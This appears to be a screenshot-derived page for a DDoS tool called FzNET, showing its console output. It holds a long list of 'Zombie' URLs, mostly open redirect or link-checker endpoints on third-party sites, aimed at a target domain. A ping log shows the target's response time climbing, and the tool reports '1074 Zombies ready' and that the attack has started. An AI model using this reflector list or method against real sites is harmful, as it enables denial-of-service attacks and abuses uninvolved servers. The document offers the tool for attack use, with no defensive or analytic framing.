 C:\Windows\system32\cmd.exe - node .
[ Zombie ] https://www.dkfz.de/de/zbib/intern/redirect.php?url=http://milabot.tk/
[ Zombie ] https://webgate.ec.europa.eu/regprof/index.cfm?fuseaction=auth.dsp_login&amp;goto=home.welcomeLogin?g
oto=http://milabot.tk/
[ Zombie ] https://mobile.css-validator.org/check?docAddr=http://milabot.tk/
[ Zombie ] https://www.southbethany.com/properties/rentals/index.php?location=http://milabot.tk/
[ Zombie ] https://secure.chamsys.co.uk/bugtracker/login_page.php?return=http://milabot.tk/
[ Zombie ] https://www.reddit.com/r/conspiracy/comments/gln6tr/plandemicmoviecom_has_been_deleted_redirects_to/r
edirects_to=http://milabot.tk/
[ Zombie ] https://social.i-say.com/login?backto=/surveysbackTo=http://milabot.tk/
[ Zombie ] http://mantis.innovaphone.com/login_page.php?return=http://milabot.tk/
[ Zombie ] https://tmm.rosettastone.com/TellMeMore/SystemManagement/MyAccount/MyAccountViewMode.aspx?backTo=http
://milabot.tk/
[ Zombie ] https://englandship.com/ec/login.php?redirectTo=/ec/login.php?redirect=http://milabot.tk/
[ Zombie ] https://www.clubopel.com/login.php?redirect=http://milabot.tk/
[ Zombie ] http://www.ain.com.ar/openpop.php?url=http://milabot.tk/
[ Zombie ] http://www.bridgingandcommercialdistributor.co.uk/clickTag.php?AdvertID=52&page=/news.php&url=http://
milabot.tk/
[ Zombie ] https://mobile.css-validator.org/check?docAddr=http://milabot.tk/
[ Zombie ] https://atrl.net/login/?ref=http://milabot.tk/
[ Zombie ] https://events.sap.com/de/sapnow/de/home?url_id=banner-de-productpageXM-promoarea-020320home_url=http
://milabot.tk/
[ Zombie ] http://burgman-club.ru/forum/away.php?s=http://milabot.tk/
[ Zombie ] http://m.compasspub.com/eng/member/login.asp?r_url=http://milabot.tk/
[ Zombie ] https://www.reddit.com/r/dankmemes/comments/g502sk/if_you_translate_u_r_a_nerd/translate?u=http://mil
abot.tk/
[ Zombie ] https://www.scoalaintuitext.ro/pagina-copiilorpagina=http://milabot.tk/
[ Zombie ] https://twitter.com/hashtag/backto2011backTo=http://milabot.tk/
[ Zombie ] https://www.yuque.com/helloz?uri=doc-imgurl/installimgurl=http://milabot.tk/
[ Zombie ] https://www.southbethany.com/properties/rentals/index.php?location=http://milabot.tk/
[ Zombie ] https://serviciodecorreo.es/?domain=http://milabot.tk/
[ Zombie ] https://rutracker.org/forum/login.php?redirect=http://milabot.tk/
[ Zombie ] http://www.stwx.cn/login?goto=/Login?goto=http://milabot.tk/
[ Zombie ] https://awasu.com/help/3.0/goto.php?url=http://milabot.tk/
[ Zombie ] http://www.budadent.eu/about-dental-implants/141/ger/go?url=http://milabot.tk/
[ Zombie ] https://www.fasthealth.com/affiliates/kfbb/goto.php?url=http://milabot.tk/
[ Zombie ] https://tinyurl.com/create.php?url=http://http://allsensor.ru/forum/away.php?s=http://milabot.tk/
[ Zombie ] http://www.atdb.aero/php/refer2.php?partner=Haiti-MFlights&url=http://milabot.tk/
[ Zombie ] https://login.51job.com/login.php?url=login.php?URL=http://milabot.tk/
[ Zombie ] http://www.j-endo.jp/user.php?xoops_redirect=http://milabot.tk/
[ Zombie ] http://www.ain.com.ar/openpop.php?url=http://milabot.tk/
[ Zombie ] http://www.murciasalud.es/pagina.php?id=110928&amp;idsec=46pagina=http://milabot.tk/
[ Zombie ] https://messe.ringo.no/login.jsp?action=logout&amp;redir=indexlogout?redir=http://milabot.tk/
[ Zombie ] https://szukaj.interia.pl/forum?q=validator.w3.org/checklink?uri=http://milabot.tk/
[ Zombie ] https://www.schickbysirona.com/login.php?redirect=http://milabot.tk/
[ Zombie ] https://forum.exploit.in/login/?ref=http://milabot.tk/
[ Zombie ] https://awasu.com/help/3.0/goto.php?url=http://milabot.tk/
[ Zombie ] https://rifk7.com/forum/login/?ref=http://milabot.tk/
[ Zombie ] https://www.manacomputers.com/redirect.php?blog=http://milabot.tk/
[ Zombie ] https://www.southbethany.com/properties/rentals/index.php?location=http://milabot.tk/
[ Zombie ] https://www.riziv.fgov.be/_layouts/feed.aspx?xsl=1&web=%2Fnl%2Fthemas%2Farbeidsongeschiktheid&page=74
fedc03-46ef-4a1a-86f6-5bbfaf3eef28&wp=d0a9341c-c821-4ea5-b329-425d405bfcde&pageurl=http://milabot.tk/
[ Zombie ] http://www.j-endo.jp/user.php?xoops_redirect=http://milabot.tk/
[ Zombie ] https://twitter.com/indyfromspacefrom=http://milabot.tk/
[ Zombie ] http://vse-diski.by/contact.html?mode=desc&url=http://milabot.tk/
[ Zombie ] http://www.metvuw.com/forecast/forecast.php?type=http://milabot.tk/
[ Zombie ] https://szukaj.interia.pl/forum?q=validator.w3.org/checklink?uri=http://milabot.tk/
[ Zombie ] https://www.kktv.me/login?redirectUrl=/redeem/redirect?url=http://milabot.tk/
[ Zombie ] http://www.jianyouxuetang.com/login?goto=/Login?goto=http://milabot.tk/
[ Zombie ] https://szukaj.interia.pl/forum?q=validator.w3.org/checklink?uri=http://milabot.tk/
[ Zombie ] https://olyparks.perfpro-hrnonline.com/logout.php?redirect=http://milabot.tk/
[ Zombie ] https://www.mlb.com/login?redirectUri=/redirect_uri/http://milabot.tk/
[ Zombie ] http://www.burg-wachter.es/visor/player.asp?url=http://milabot.tk/
[ Zombie ] http://all4os.ru/forum/away.php?s=http://milabot.tk/
C:\Windows\system32\cmd.exe - ping milabot.tk -t
Envoi d'une requête 'ping' sur milabot.tk [104.28.29.52] avec 32 octets de données :
Réponse de 104.28.29.52 : octets=32 temps=34 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=34 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=39 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=38 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=42 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=34 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=35 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=35 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=41 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=42 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=37 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=46 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=54 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=50 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=37 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=47 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=48 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=41 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=46 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=36 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=32 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=119 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=45 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=147 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=98 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=93 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=150 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=400 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=1227 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=979 ms TTL=54
Réponse de 104.28.29.52 : octets=32 temps=222 ms TTL=54
NaN2005/FzNET
FzNet - 667
localhost:1234
2
FTP server
AMD Radeon Vega...
Domain: http://milabot.tk Path: /path/to.png or not
Thread: 1
Stop
Initializing to the target: http://milabot.tk with 1 of thread
[ OK ] The host http://milabot.tk is up 428ms
Initializing zombies
[ OK ] 1074 Zombies ready
[ ATTACK ] Attack to http://milabot.tk is started watch your terminal
NaN
https://github.com/NaN2005